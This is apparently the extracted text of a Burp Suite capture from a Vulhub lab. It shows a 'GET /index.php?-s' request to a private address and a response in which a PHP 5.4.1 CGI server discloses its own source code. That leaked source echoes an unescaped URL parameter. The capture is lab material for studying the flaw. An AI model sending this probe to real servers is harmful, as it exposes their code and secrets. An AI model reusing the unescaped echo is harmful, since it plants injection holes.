 Request
Pretty Raw \n Actions
1 GET /index.php?-s HTTP/1.1
2 Host: 192.168.3.140:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 15 May 2021 00:25:55 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.4.1
5 Vary: Accept-Encoding
6 Content-Length: 1051
7 Connection: close
8 Content-Type: text/html
9
10 <code>
<span style="color: #000000">
11 <span style="color: #0000BB">&lt;?php<br />
header</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">"Content-Type:&nbsp;text/html;&nbsp;charset=utf-8"</span>
<span style="color: #007700">);<br />
echo&nbsp;</span>
<span style="color: #DD0000">"Hello,&nbsp;\n"</span>
<span style="color: #007700">;<br />
echo&nbsp;</span>
<span style="color: #DD0000">"Your&nbsp;name&nbsp;is&nbsp;&lt;strong&gt;"&nbsp;</span>
<span style="color: #007700">.&nbsp;(isset(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'name'</span>
<span style="color: #007700">])&nbsp;?&nbsp;</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'name'</span>
<span style="color: #007700">]&nbsp;:&nbsp;</span>
<span style="color: #DD0000">'Vulhub'</span>